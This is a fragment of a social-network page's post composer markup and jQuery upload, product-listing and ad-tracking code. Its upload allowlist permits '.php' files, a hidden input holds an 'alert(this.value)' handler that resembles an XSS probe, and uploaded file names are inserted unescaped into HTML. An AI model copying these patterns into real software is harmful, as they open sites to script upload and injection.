			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="9504b18f64b3931d0bc7859b289e08e8b4051d37">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="9504b18f64b3931d0bc7859b289e08e8b4051d37">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
